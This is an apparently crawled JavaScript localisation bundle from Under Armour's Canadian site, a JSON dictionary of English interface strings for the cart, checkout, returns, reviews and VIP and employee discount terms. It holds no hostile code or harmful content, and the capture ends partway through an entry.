["$","link","42",{"rel":"alternate","hrefLang":"zh-HK","href":"https://www.underarmour.hk/zh-hk/stores/locator/"}],["$","link","43",{"rel":"alternate","hrefLang":"th-TH","href":"https://www.underarmour.co.th/th-th/stores/locator/"}],["$","link","44",{"rel":"alternate","hrefLang":"pt-PT","href":"https://www.underarmour.pt/pt-pt/stores/locator/"}],["$","link","45",{"rel":"alternate","hrefLang":"en-FI","href":"https://www.underarmour.fi/en-fi/stores/locator/"}],["$","link","46",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"32x32"}]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/b45346c84b9addc7.js
body_size: 40107
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,73232,e=>{e.v(JSON.parse('{"2-item-limit-excluded-from-promo":[{"type":0,"value":"This item is limited to 2 units per customer and excluded from promo codes or offers."}],"a-new-way-to-score-more":[{"type":0,"value":"A New Way To Score More"}],"about-under-armour":[{"type":0,"value":"About Under Armour"}],"about-us-our-story":[{"type":0,"value":"About Us/Our Story"}],"accepted-payment":[{"type":0,"value":"Accepted Payment Methods"}],"accessibility":[{"type":0,"value":"Accessibility Settings"}],"accessibility-statement":[{"type":0,"value":"Accessibility Statement"}],"account":[{"type":0,"value":"Account"}],"account-connected":[{"type":0,"value":"Account Connected"}],"account-registered":[{"type":0,"value":"Account Registered"}],"account-registered-unlocked":[{"type":0,"value":"Your UA account has been successfully registered!"}],"account-registered-unlocked-checkout":[{"type":0,"value":"Faster checkout"}],"account-registered-unlocked-new-gear":[{"type":0,"value":"Early Access to New Gear"}],"account-registered-unlocked-order-details":[{"type":0,"value":"Quick Order Information and Tracking"}],"account-registered-unlocked-points":[{"type":0,"value":"Get 5 Points for Every $1 Spent"}],"account-registered-unlocked-returns":[{"type":0,"value":"Easier returns and exchanges"}],"account-registered-unlocked-rewards":[{"type":0,"value":"UA Rewards for gearing up and more."}],"account-registered-unlocked-sweepstakes":[{"type":0,"value":"Member-Exclusive Sweepstakes"}],"account-vip-discount":[{"type":0,"value":"Discount Summary"}],"account-vip-discount-copy":[{"type":0,"value":"You are receiving "},{"type":1,"value":"fullPrice"},{"type":0,"value":"% off for full-price gear and outlet gear."}],"account-vip-points":[{"type":0,"value":"VIP Points"}],"account-vip-points-balance":[{"type":0,"value":"Balance: "},{"type":1,"value":"balance"}],"account-vip-points-copy":[{"type":0,"value":"When all your VIP Points have been used, your account will default to "},{"type":1,"value":"fullPrice"},{"type":0,"value":"% off for full-price and outlet gear."}],"add":[{"type":0,"value":"Add"}],"add-address":[{"type":0,"value":"Add a New Address"}],"add-another-gift-card":[{"type":0,"value":"Add Another Gift Card"}],"add-billing-address":[{"type":0,"value":"Add a New Billing Address"}],"add-gift-card":[{"type":0,"value":"Add a Gift Card"}],"add-new-credit-card":[{"type":0,"value":"Add a New Credit Card"}],"add-photo":[{"type":0,"value":"Add Photo"}],"add-shipping-address":[{"type":0,"value":"Add a New Shipping Address"}],"add-to-bag":[{"type":0,"value":"Add to Bag"}],"add-to-bag-error":[{"type":0,"value":"Error Adding to Bag"}],"add-to-bag-product":[{"type":0,"value":"Add to Bag "},{"type":1,"value":"productName"}],"add-to-calendar":[{"type":0,"value":"Add to Calendar"}],"added":[{"type":0,"value":"Added"}],"added-to-bag":[{"type":0,"value":"Item Added To Bag"}],"added-to-bag-button":[{"type":0,"value":"Added"}],"added-to-bag-count":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"("},{"type":1,"value":"count"},{"type":0,"value":") Item Added To Bag"}]},"other":{"value":[{"type":0,"value":"("},{"type":1,"value":"count"},{"type":0,"value":") Item Added To Bag"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"adding-to-bag":[{"type":0,"value":"Adding To Bag..."}],"address-1":[{"type":0,"value":"Address 1"}],"address-2":[{"type":0,"value":"Address 2"}],"address-2-optional":[{"type":0,"value":"Address 2 (Optional)"}],"address-2-specified":[{"type":0,"value":"Apt, Suite, Building (Optional)"}],"address-billing-information":[{"type":0,"value":"Please include your house number if applicable."}],"address-information":[{"type":0,"value":"Please include your house number to help us deliver your package safely."}],"address-max-length":[{"type":0,"value":"Please enter a maximum of "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"addresses":[{"type":0,"value":"Addresses"}],"addresses-empty-message":[{"type":0,"value":"You currently have no saved addresses."}],"affiliates":[{"type":0,"value":"Affiliates"}],"all-access-pass":[{"type":0,"value":"It\'s an all-access pass to the largest selection of UA gear on the planet."}],"almost-there":[{"type":0,"value":"Almost There!"}],"already-have-account-with-link":[{"type":0,"value":"Already have an Account? "},{"type":1,"value":"link"}],"already-have-an-account":[{"type":0,"value":"Already have an Account?"}],"amex":[{"type":0,"value":"American Express"}],"amount":[{"type":0,"value":"Amount"}],"answer-count":[{"offset":0,"options":{"=1":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Answer"}]},"other":{"value":[{"type":1,"value":"count"},{"type":0,"value":" Answers"}]}},"pluralType":"cardinal","type":6,"value":"count"}],"answer-this-question":[{"type":0,"value":"Answer This Question"}],"apple-pay":[{"type":0,"value":"Apple Pay"}],"applied":[{"type":0,"value":"Applied!"}],"applied-gift-card":[{"type":0,"value":"Applied Gift Card"}],"apply":[{"type":0,"value":"Apply"}],"apply-another-gift-card":[{"type":0,"value":"Apply Another Gift Card"}],"apply-code":[{"type":0,"value":"Apply Code"}],"apply-coupon":[{"type":0,"value":"Apply Promo"}],"apply-gift-card":[{"type":0,"value":"Apply Gift Card"}],"apply-idme-discount":[{"type":0,"value":"Apply ID.Me Discount"}],"apply-idme-discount-mobile":[{"type":0,"value":"Verify with ID.Me"}],"apply-promo-code":[{"type":0,"value":"Apply Promo Code"}],"apply-promo-code-mobile":[{"type":0,"value":"Add a Promo Code"}],"apply-refinements":[{"offset":0,"options":{"=1":{"value":[{"type":0,"value":"Show "},{"type":1,"value":"total"},{"type":0,"value":" Result"}]},"other":{"value":[{"type":0,"value":"Show "},{"type":1,"value":"total"},{"type":0,"value":" Results"}]}},"pluralType":"cardinal","type":6,"value":"total"}],"arrives":[{"type":0,"value":"Arrives"}],"ask-a-question":[{"type":0,"value":"Ask A Question"}],"at":[{"type":0,"value":"Austria"}],"at-text":[{"type":0,"value":"At"}],"athlete":[{"type":0,"value":"Athlete"}],"athlete-height-simple":[{"type":0,"value":"Athlete is "},{"type":1,"value":"heightFtIn"}],"athlete-pass-confirmation":[{"type":0,"value":"Your athlete pass is confirmed. Enjoy a 25% off promo code for your entire season. Check your email."}],"athlete-pass-confirmation-title":[{"type":0,"value":"You’re On The Roster!"}],"athlete-pass-login-description":[{"type":0,"value":"Your UA Rewards account has been successfully connected to your Athlete Pass."}],"athlete-pass-promo-message":[{"type":0,"value":"Sign up and tell us about your game to shop curated gear at 25% off–all season long."}],"athlete-picks-bio":[{"type":0,"value":"Athlete Bio"}],"athlete-picks-hobbies":[{"type":0,"value":"My Hobbies"}],"athlete-picks-location":[{"type":0,"value":"Athlete Location"}],"athlete-picks-meet-athlete":[{"type":0,"value":"Meet "},{"type":1,"value":"athlete"}],"athlete-picks-products":[{"type":0,"value":"Athlete Product Picks"}],"athlete-picks-pronouns":[{"type":0,"value":"Athlete Pronouns"}],"athlete-picks-quote":[{"type":0,"value":"Athlete quote"}],"athlete-picks-social-accounts":[{"type":0,"value":"Athlete Social Accounts"}],"athlete-picks-sports":[{"type":0,"value":"My Sports"}],"athlete-profile":[{"type":0,"value":"Athlete Profile"}],"athlete-wearing":[{"type":0,"value":"Athlete wearing size "},{"type":1,"value":"size"}],"athlete-wearing-simple":[{"type":0,"value":"Wearing Size "},{"type":1,"value":"size"}],"athletetype":[{"type":0,"value":"Athlete Type"}],"attach-label-package":[{"type":0,"value":"Print the return label and attach it to the package, over or in place of the original delivery label."}],"available-points":[{"type":1,"value":"pts"},{"type":0,"value":" Available Points"}],"back":[{"type":0,"value":"Back"}],"back-to-my-rewards-locker":[{"type":1,"value":"icon"},{"type":0,"value":" back to my rewards locker"}],"back-to-products":[{"type":0,"value":"Back to Products"}],"back-to-top":[{"type":0,"value":"Back to Top"}],"bag":[{"type":0,"value":"Your Bag"}],"bag-summary":[{"type":0,"value":"Bag Summary"}],"bancontact":[{"type":0,"value":"Bancontact"}],"bancontact-payment":[{"type":0,"value":"Bancontact card"}],"band":[{"type":0,"value":"Band"}],"be":[{"type":0,"value":"Belgium"}],"be-one-of-the-first":[{"type":0,"value":"Be one of the first to experience UA Rewards. Enter your zip code to see if it\'s launched in your city."}],"best-sellers":[{"type":0,"value":"Best Sellers"}],"bg":[{"type":0,"value":"Bulgaria"}],"billing-address":[{"type":0,"value":"Billing Address"}],"billing-information":[{"type":0,"value":"Billing Information"}],"birthday-day":[{"type":0,"value":"Birth Day"}],"birthday-month":[{"type":0,"value":"Birth Month"}],"black-history-month":[{"type":0,"value":"Black History Month"}],"blik":[{"type":0,"value":"BLIK with code"}],"bodytype":[{"type":0,"value":"Body Type"}],"bopis-at-selected-store":[{"type":0,"value":"Pick up at selected store"}],"bopis-contact-person":[{"type":0,"value":"Contact Person"}],"bopis-follow-instructions":[{"type":0,"value":"Please follow the instructions you will receive in your "},{"type":1,"value":"ready"},{"type":0,"value":" email."}],"bopis-follow-instructions-ready":[{"type":0,"value":"Ready For Pickup"}],"bopis-pickup":[{"type":0,"value":"Pick Up "},{"type":1,"value":"day"}],"bopis-pickup-address":[{"type":0,"value":"Pick Up Address"}],"bopis-pickup-details":[{"type":0,"value":"Pick Up Details"}],"bopis-pickup-duration":[{"type":0,"value":"Orders will be held for up to 7 days. Orders not picked up in this time frame, will be automatically cancelled and you will not be charged."}],"bopis-pickup-information":[{"type":0,"value":"Pick Up Information"}],"bopis-pickup-today":[{"type":0,"value":"Pick Up Today"}],"bopis-selected-pickup-store":[{"type":0,"value":"Selected Pickup Store"}],"bopis-selected-store":[{"type":0,"value":"selected store"}],"bopis-set-pickup-store":[{"type":0,"value":"Set As Pick Up Store"}],"bopis-wait-confirmation":[{"type":0,"value":"Wait for an email confirmation that your order is ready for pickup!"}],"bopis-your-pickup-store":[{"type":0,"value":"Your Pickup Store"}],"boris-barcode-alt":[{"type":0,"value":"Order number barcode"}],"boys":[{"type":0,"value":"Boys"}],"brand-house":[{"type":0,"value":"Under Armour Brand House"}],"breadcrumb":[{"type":0,"value":"Breadcrumb"}],"bring-package-show-barcode":[{"type":0,"value":"Bring the package to your preferred UPS Access Point and show your mobile barcode."}],"bring-package-ups-access-point":[{"type":0,"value":"Bring the package to your preferred UPS Access Point."}],"bring-to-return-bar":[{"type":0,"value":"Bring to a Return Bar Location"}],"bring-to-store":[{"type":0,"value":"Bring to the Store"}],"bring-to-store-copy-scan-canada-post":[{"type":0,"value":"Bring your packed item(s) to an authorized Canada Post drop-off location and show your QR code to the onsite representative."}],"bring-to-store-copy-scan-fedex":[{"type":0,"value":"Bring your packed item(s) to an authorized FedEx drop-off location and show your QR code to the onsite representative."}],"bring-to-store-copy-scan-ups":[{"type":0,"value":"Bring your packed item(s) to an authorized UPS drop-off location and show your QR code to the onsite representative."}],"buy-again":[{"type":0,"value":"Buy Again"}],"bv-AthleteType-Avid":[{"type":0,"value":"Avid"}],"bv-AthleteType-Casual":[{"type":0,"value":"Casual"}],"bv-AthleteType-Professional":[{"type":0,"value":"Professional"}],"bv-BodyType-Athletic":[{"type":0,"value":"Athletic"}],"bv-BodyType-Curvy":[{"type":0,"value":"Curvy"}],"bv-BodyType-LongAndLean":[{"type":0,"value":"Long And Lean"}],"bv-BodyType-Petite":[{"type":0,"value":"Petite"}],"bv-Gender-Female":[{"type":0,"value":"Female"}],"bv-Gender-Male":[{"type":0,"value":"Male"}],"bv-Height-510to600":[{"type":0,"value":"5\'10\\" - 6\'"}],"bv-Height-51to53":[{"type":0,"value":"5\'1\\" - 5\'3\\""}],"bv-Height-54to56":[{"type":0,"value":"5\'4\\" - 5\'6\\""}],"bv-Height-57to59":[{"type":0,"value":"5\'7\\" - 5\'9\\""}],"bv-Height-610plus":[{"type":0,"value":">6\'1\'"}],"bv-Height-under5":[{"type":0,"value":"<5"}],"bv-SizePurchased-3XL":[{"type":0,"value":"3XL"}],"bv-SizePurchased-LG":[{"type":0,"value":"LG"}],"bv-SizePurchased-MD":[{"type":0,"value":"MD"}],"bv-SizePurchased-Other":[{"type":0,"value":"Other"}],"bv-SizePurchased-SM":[{"type":0,"value":"SM"}],"bv-SizePurchased-XL":[{"type":0,"value":"XL"}],"bv-SizePurchased-XS":[{"type":0,"value":"XS"}],"bv-SizePurchased-XXL":[{"type":0,"value":"XXL"}],"bv-answerForm-submit":[{"type":0,"value":"Post Answer"}],"bv-display-name-placeholder-text":[{"type":0,"value":"Example: bob27 (Maximum of 25 characters.)"}],"bv-email-placeholder-text":[{"type":0,"value":"Example: youremail@example.com"}],"bv-field-add-photos":[{"type":0,"value":"Add Photos"}],"bv-field-agree-to-terms-and-conditions":[{"type":0,"value":"I agree to "},{"type":1,"value":"link"}],"bv-field-answer":[{"type":0,"value":"Answer"}],"bv-field-display-name":[{"type":0,"value":"Display Name"}],"bv-field-email-notice":[{"type":0,"value":"You may receive emails regarding this submission. Any emails will include the ability to opt-out of future communications."}],"bv-field-location":[{"type":0,"value":"Location"}],"bv-field-no":[{"type":0,"value":"No"}],"bv-field-question":[{"type":0,"value":"Question"}],"bv-field-rating":[{"type":0,"value":"Your Overall Rating"}],"bv-field-rating-1":[{"type":0,"value":"Poor"}],"bv-field-rating-2":[{"type":0,"value":"Ok"}],"bv-field-rating-3":[{"type":0,"value":"Good"}],"bv-field-rating-4":[{"type":0,"value":"Great"}],"bv-field-rating-5":[{"type":0,"value":"I Love It!"}],"bv-field-recommend":[{"type":0,"value":"Would you recommend this product to a friend?"}],"bv-field-review":[{"type":0,"value":"Review"}],"bv-field-review-length-error":[{"type":0,"value":"String must container at least "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"bv-field-terms-and-conditions":[{"type":0,"value":"By submitting a review, I agree that I have read and accept the "},{"type":1,"value":"link"},{"type":0,"value":"."}],"bv-field-terms-and-conditions-additional":[{"type":0,"value":"By submitting a review, I agree that I have read and accept the "},{"type":1,"value":"link"},{"type":0,"value":"."}],"bv-field-terms-and-conditions-additional-link-text":[{"type":0,"value":"Customer Ratings & Reviews Terms & Conditions"}],"bv-field-terms-and-conditions-link-text":[{"type":0,"value":"UA.com Terms & Conditions"}],"bv-field-title":[{"type":0,"value":"Review Title"}],"bv-field-yes":[{"type":0,"value":"Yes"}],"bv-location-placeholder-text":[{"type":0,"value":"Example: New York, NY"}],"bv-placeholder-max":[{"type":1,"value":"length"},{"type":0,"value":" Characters Max"}],"bv-placeholder-min":[{"type":0,"value":"Write at least "},{"type":1,"value":"length"},{"type":0,"value":" characters."}],"bv-question-summary-placeholder-text":[{"type":0,"value":"What do you want to know about this product?"}],"bv-response-from":[{"type":0,"value":"Response from"}],"bv-review-placeholder-text":[{"type":0,"value":"You must write at least 50 characters for this field."}],"bv-reviews":[{"type":0,"value":"Reviews"}],"bv-sort-asc":[{"type":0,"value":"Lowest Rated"}],"bv-sort-desc":[{"type":0,"value":"Highest Rated"}],"bv-sort-helpful":[{"type":0,"value":"Most Helpful"}],"bv-sort-newest":[{"type":0,"value":"Newest"}],"bv-sort-relevant":[{"type":0,"value":"Most Relevant"}],"bv-success-body-answerForm":[{"type":0,"value":"Your question is being moderated and may take up to a few days to appear."}],"bv-success-body-questionForm":[{"type":0,"value":"Your question is being moderated and may take up to a few days to appear."}],"bv-success-body-reviewForm":[{"type":0,"value":"Your review is being moderated and may take up to a few days to appear."}],"bv-success-title-answerForm":[{"type":0,"value":"Your Answer Has Been Submitted"}],"bv-success-title-questionForm":[{"type":0,"value":"Your Question Has Been Submitted"}],"bv-success-title-reviewForm":[{"type":0,"value":"Your Review Has Been Submitted"}],"bv-title-placeholder-text":[{"type":0,"value":"Example: This product has great features (Maximum of 50 characters.)"}],"bv-upload-error":[{"type":0,"value":"Photo exceeds maximum size of 10MB"}],"bv-upload-parsing":[{"type":0,"value":"We were unable to parse the image you uploaded. Please ensure that the image is a valid HEIC, PNG, GIF or JPEG file."}],"bv-upload-video-format-error":[{"type":0,"value":"We were unable to parse the video you uploaded. Please ensure that the video is a valid MP4, MOV, WebM, or AVI."}],"bv-video-upload-error":[{"type":0,"value":"Video exceeds maximum size of 200MB"}],"ca":[{"type":0,"value":"Canada"}],"cancel":[{"type":0,"value":"Cancel"}],"cancel-order":[{"type":0,"value":"Cancel Order"}],"cancel-order-modal-default-heading":[{"type":0,"value":"Cancel Order"}],"cancel-order-modal-default-subheading":[{"type":0,"value":"Please select a reason for cancelling order "},{"type":1,"value":"orderNumber"}],"cancel-order-modal-error-heading":[{"type":0,"value":"We\'re sorry, your cancellation request cannot be processed."}],"cancel-order-modal-error-subheading":[{"type":0,"value":"Please contact customer service at "},{"type":1,"value":"phone"},{"type":0,"value":" or start a Live Chat with us for assistance."}],"cancel-order-modal-success-heading":[{"type":0,"value":"Your order has been cancelled!"}],"cancel-order-modal-success-subheading":[{"type":0,"value":"Check your email for your cancellation confirmation."}],"cancel-order-modal-wait-heading":[{"type":0,"value":"Hang Tight!"}],"cancel-order-modal-wait-subheading":[{"type":0,"value":"Please wait 1-2 minutes after your order is placed before you trying to cancel it. Our system needs time to process it."}],"cancel-order-non-cancellable-heading":[{"type":0,"value":"Need to cancel your order?"}],"cancel-order-non-cancellable-subheading":[{"type":0,"value":"Please contact customer service at "},{"type":1,"value":"phone"},{"type":0,"value":" or start a "},{"type":1,"value":"link"},{"type":0,"value":" with us for assistance."}],"cancel-order-reason-comments-description":[{"type":0,"value":"Maximum is 200 characters."}],"cancel-order-reason-comments-label":[{"type":0,"value":"Comments (optional)"}],"cancel-order-reason-error":[{"type":0,"value":"Please select a reason for your cancellation."}],"cancel-order-reason-label":[{"type":0,"value":"Cancellation Reason"}],"cancel-order-reason-option-customer-changed-mind":[{"type":0,"value":"Placed order by mistake / changed mind"}],"cancel-order-reason-option-forgot-gift-card-or-promo-code":[{"type":0,"value":"Forgot to add promo code / gift card"}],"cancel-order-reason-option-incorrect-shipping-address":[{"type":0,"value":"Used incorrect shipping address"}],"cancel-order-reason-option-other":[{"type":0,"value":"Other"}],"cancel-order-reason-option-wrong-item-ordered":[{"type":0,"value":"Wrong item ordered"}],"cannot-exceed-length":[{"type":0,"value":"Field cannot exceed "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"caption":[{"type":0,"value":"Caption"}],"card":[{"type":0,"value":"Card"}],"card-number":[{"type":0,"value":"Card Number"}],"card-processing-error":[{"type":0,"value":"There was a problem processing your payment. Please review and verify that the payment information was entered correctly and that your billing address matches the address where you receive your credit card statements. Then try to place your order again. If the problem continues you can contact UA Customer Service at "},{"type":1,"value":"phone"},{"type":0,"value":"."}],"card-token":[{"type":0,"value":"Card Token"}],"card-type":[{"type":0,"value":"Card Type"}],"cardholder-name":[{"type":0,"value":"Cardholder Name"}],"care":[{"type":0,"value":"Care"}],"care-instructions":[{"type":0,"value":"Care Instructions"}],"careers":[{"type":0,"value":"Careers"}],"carousel-progress":[{"type":0,"value":"Slide "},{"type":1,"value":"currentslide"},{"type":0,"value":" of "},{"type":1,"value":"slidecount"}],"cart":[{"type":0,"value":"Your Cart"}],"cart-earning-points":[{"type":0,"value":"Score! You\'ll earn points with this order."}],"cart-empty":[{"type":0,"value":"Your cart is empty."}],"cart-item-out-of-stock":[{"type":0,"value":"Looks like this item is no longer in stock.  Please remove it from your bag."}],"cart-items":[{"type":1,"value":"quantity"},{"type":0,"value":" items"}],"cart-modal-paypal-checkout":[{"type":0,"value":"Continue to pay with PayPal by selecting it in your bag."}],"cart-paypal-error":[{"type":0,"value":"Please try again or continue to checkout using a different payment method"}],"cart-paypal-error-title":[{"type":0,"value":"There is an error occurring with PayPal"}],"cart-paypal-invalid-address-error":[{"type":0,"value":"Your shipping address could not be submitted. Please review your shipping address and try again. Thank you for your patience!"}],"cart-quantity-error":[{"type":0,"value":"Your shopping cart cannot be ordered since one or more of the products in your cart are not available in the requested quantity.  Please check availability for each product."}],"cart-share":[{"type":0,"value":"Share Your Basket"}],"cart-share-description":[{"type":0,"value":"Drop a hint to family and friends. Simply choose your favorite sharing method from the list above, and your gear, complete with size and color, will be ready for the recipient to add to their cart."}],"cart-share-generate-qr-code":[{"type":0,"value":"Generate QR Code"}],"cart-share-link":[{"type":0,"value":"via the Link"}],"cart-share-qr":[{"type":0,"value":"via QR code"}],"cart-share-whatsapp":[{"type":0,"value":"via WhatsApp"}],"carte-bancaire":[{"type":0,"value":"Carte Bancaire"}],"category":[{"type":0,"value":"Category"}],"category-display-best-sellers":[{"type":0,"value":"Best Sellers"}],"category-display-boys":[{"type":0,"value":"Boys"}],"category-display-girls":[{"type":0,"value":"Girls"}],"category-display-mens":[{"type":0,"value":"Mens"}],"category-display-new-arrivals":[{"type":0,"value":"New Arrivals"}],"category-display-womens-all":[{"type":0,"value":"Womens"}],"centimeters":[{"type":0,"value":"Centimeters"}],"ch":[{"type":0,"value":"Switzerland"}],"change":[{"type":0,"value":"Change"}],"change-site-location":[{"type":0,"value":"Change site location"}],"chat":[{"type":0,"value":"Chat"}],"chat-live-now":[{"type":0,"value":"Live Chat Now"}],"chat-monday-sunday":[{"type":0,"value":"Monday - Sunday"}],"chat-now":[{"type":0,"value":"Chat Now"}],"check-access-point-mobile-barcode":[{"type":0,"value":"Check under the Services tab that the Access Point \'Accepts Mobile Barcodes\'."}],"check-email-and-order-number":[{"type":0,"value":"Oops! Please check your email address & order number then try again."}],"check-your-balance":[{"type":0,"value":"Check Your Balance"}],"check-zip-code":[{"type":0,"value":"Check ZIP Code"}],"checkout":[{"type":0,"value":"Checkout"}],"checkout-address-delete-confirm":[{"type":0,"value":"Remove Address"}],"checkout-address-delete-heading":[{"type":0,"value":"Are you sure you want to remove this Address?"}],"checkout-contact-error-heading":[{"type":0,"value":"We\'re sorry, we\'re experiencing an error on our end."}],"checkout-contact-phone-notice":[{"type":0,"value":"We\'ll only call you if we need to get in touch about your order."}],"checkout-email-tooltip":[{"type":0,"value":"We\'ll email you order and shipping confirmations, tracking details, and status updates."}],"checkout-emoji-error":[{"type":0,"value":"Please enter a message without special characters."}],"checkout-employee-discount-label-terms-1":[{"type":0,"value":"I acknowledge the Under Armour Teammate Discount Policy terms and conditions."}],"checkout-employee-discount-label-terms-2":[{"type":0,"value":"By clicking PLACE ORDER, you acknowledge that you have read and agree to our Privacy Policy and you have read and understand that your order is subject to our Teammate Discount Policy."}],"checkout-employee-discount-notice":[{"type":0,"value":" "}],"checkout-employee-discount-terms":[{"type":0,"value":"Terms and Conditions"}],"checkout-employee-discount-terms-checkbox":[{"type":0,"value":"I agree to the Under Armour Employee"}],"checkout-employee-discount-terms-detail-1":[{"type":0,"value":"The teammate discount may be used by the teammate or eligible spouse solely to purchase product for their own or their dependent children\'s use or to be given as a bona fide gift (with no expectation of or actual repayment of any kind). Neither a teammate nor their spouse may use the discount to purchase product for a situation likely to result in repayment of any kind. Additionally, teammates and their spouses are strictly prohibited from reselling merchandise via any channel that would or could result in making a profit."}],"checkout-employee-discount-terms-detail-2":[{"type":0,"value":"Teammates must log in with their Under Armour email address, or if no Under Armour email address, the personal email address registered in their employee profile, and password to receive the teammate discount. Eligible teammate spouses may utilize their spouse\'s employee profile to log in and make a discounted purchase."}],"checkout-employee-discount-terms-detail-3":[{"type":0,"value":"Purchases must be made with a credit card, debit card, Apple Pay or Paypal in the teammate\'s or eligible spouse\'s name along with a valid shipping and billing address."}],"checkout-employee-discount-terms-detail-4":[{"type":0,"value":"A spouse is eligible for the teammate discount program if they are legally married to a teammate, eligible to enroll in UA benefits enrolled in the spouse discount program. Domestic partners are not eligible for the spouse discount program. A teammate may enroll their spouse in the spouse discount program during one of the following enrollment periods."}],"checkout-employee-discount-terms-detail-5":[{"type":0,"value":"Utilizing or permitting use of the teammate discount in a manner inconsistent with this policy will result in disciplinary action up to and including termination."}],"checkout-employee-discount-terms-subheading":[{"type":0,"value":"As a reminder, the US and Canada Teammate Discount Policy states:"}],"checkout-express":[{"type":0,"value":"Express Checkout"}],"checkout-is-temporarily-unavailable":[{"type":0,"value":"Checkout is temporarily unavailable due to a payment provider outage."}],"checkout-new-phone-tooltip":[{"type":0,"value":"We\'ll use this number for SMS notifications if you sign up to receive order tracking details. Having your number allows for faster service if you call us."}],"checkout-newsletter-failure":[{"type":0,"value":"There is an error occurring, please try again."}],"checkout-paypal-description":[{"type":0,"value":"Take a second to review your order. When you click \\"Pay with PayPal\\" below, you\'ll be redirected to PayPal to confirm your payment and complete your purchase securely."}],"checkout-paypal-error-billing-address":[{"type":0,"value":"Your billing address could not be submitted. Please review your billing address and try again. Thank you for your patience!"}],"checkout-paypal-error-billing-country":[{"type":0,"value":"The submitted billing address is invalid or is from a region outside of our allowed purchase area. Please update your billing address and try again to complete your purchase."}],"checkout-paypal-error-place-order":[{"type":0,"value":"Please check your payment method or try again. If the issue persists, contact your payment provider or try a different option."}],"checkout-paypal-one-click-description":[{"type":0,"value":"You\'ll be redirected to PayPal after reviewing your order."}],"checkout-paypal-one-click-title":[{"type":0,"value":"Pay with PayPal or PayPal Credit"}],"checkout-paypal-terms-of-use":[{"type":0,"value":"By clicking Pay with PayPal, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"checkout-paypal-title":[{"type":0,"value":"Pay with PayPal or PayPal Credit"}],"checkout-phone-tooltip":[{"type":0,"value":"We\'ll only call you if we need to get in touch with you about your order. We will use this number for SMS notifications if you sign up for SMS notifications with order tracking details. Having your number allows for faster service if you call us."}],"checkout-privacy-policy-href":[{"type":0,"value":"https://privacy.underarmour.com/s/?language=en_US"}],"checkout-security-failure":[{"type":0,"value":"The payment you submitted is not valid. Please re-enter payment information."}],"checkout-terms-of-use":[{"type":0,"value":"By clicking PLACE ORDER, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"checkout-terms-of-use-klarna":[{"type":0,"value":"By clicking CHECKOUT WITH KLARNA, you agree that you have read and accepted our "},{"type":1,"value":"privacyPolicy"},{"type":0,"value":" and "},{"type":1,"value":"termsAndConditions"}],"checkout-vip-points-applied":[{"type":0,"value":"Amount Applied to this Order"}],"checkout-vip-points-applied-summary":[{"type":0,"value":"Allotment Points Applied"}],"checkout-vip-points-remaining":[{"type":0,"value":"Points Remaining Post Purchase"}],"checkout-vip-points-total":[{"type":0,"value":"Current Point Total"}],"checkout-vip-terms-conditions":[{"type":0,"value":"I agree to the Under Armour "},{"type":1,"value":"link"}],"checkout-vip-terms-conditions-description":[{"type":0,"value":"Below are the terms and conditions which will apply to your use of the Under Armour VIP Website. If you do not agree to these terms and conditions, please do not use the VIP Website to place your order."}],"checkout-vip-terms-conditions-line-1":[{"type":0,"value":"All on-line orders must be submitted by a designated Under Armour contracted athlete, team representative or customer subject to and in accordance with the agreement by which you received the discount and or product credit or allowance (the \\"Agreement\\"). Abuse of the VIP Website may result in termination of your ordering privileges, this includes allowing others to place orders using your account, placing orders using someone else\'s credit card, placing bulk orders on the VIP site, and any of the following terms and conditions listed below."}],"checkout-vip-terms-conditions-line-10":[{"type":0,"value":"Additional promotions (promo codes) or discounts are not valid on VIP orders."}],"checkout-vip-terms-conditions-line-11":[{"type":0,"value":"All orders placed through a VIP Login are monitored for compliance with these terms and conditions."}],"checkout-vip-terms-conditions-line-2":[{"type":0,"value":"You may purchase products through your VIP Login only for your personal use or as otherwise permitted in the Agreement. You may not order products with the intention to resell or to receive repayment of any kind."}],"checkout-vip-terms-conditions-line-3":[{"type":0,"value":"Please protect your personal login information and password as you are responsible for maintaining the confidentiality of your login/password and any activity under your account. In the case of unauthorized use of your account, you must immediately notify us at "},{"type":1,"value":"email"},{"type":0,"value":"."}],"checkout-vip-terms-conditions-line-4":[{"type":0,"value":"All orders must ship to a valid U.S. address. We do not offer International shipping options at this time."}],"checkout-vip-terms-conditions-line-5":[{"type":0,"value":"Applicable shipping charges and sales tax will be deducted from your allotment points or sales order."}],"checkout-vip-terms-conditions-line-6":[{"type":0,"value":"High demand and/or seasonal items may not be available for order using allotment points nor have your discount applied; they must be purchased at full price."}],"checkout-vip-terms-conditions-line-7":[{"type":0,"value":"In the event the total of your cart exceeds your VIP points, your full order must be paid for with a credit card. We are unable to accept both allotment points and credit card payment on one order transaction. For example, if you only have 100 points left in your allotment account but your merchandise total amounts to $134.98 before discount, you must pay for the entire amount by credit card or remove items until your total, including shipping and taxes, is below 100 points. However, any discount to which you are entitled would be applied to the $134.98 merchandise total if you choose to exceed your point total. Credit card orders can only be processed with your personal U.S. based credit card with valid billing and shipping addresses."}],"checkout-vip-terms-conditions-line-8":[{"type":0,"value":"Orders purchased through the VIP Website cannot be returned for refund/exchange to our retail and/or outlet stores. All returns must be mailed back to the warehouse and contain a copy of the returns form which was included in your order."}],"checkout-vip-terms-conditions-line-9":[{"type":0,"value":"Gift cards may not be purchased using VIP allotment points or discount."}],"checkout-vip-terms-conditions-link":[{"type":0,"value":"VIP Terms & Conditions"}],"checkout-vip-terms-conditions-title":[{"type":0,"value":"VIP TERMS AND CONDITIONS"}],"checkout-vip-title":[{"type":0,"value":"VIP Allotment Points"}],"chest":[{"type":0,"value":"Chest"}],"city":[{"type":0,"value":"City"}],"city-max-length":[{"type":0,"value":"City cannot exceed "},{"type":1,"value":"length"},{"type":0,"value":" characters"}],"clear":[{"type":0,"value":"Clear"}],"clear-refinements":[{"type":0,"value":"Clear 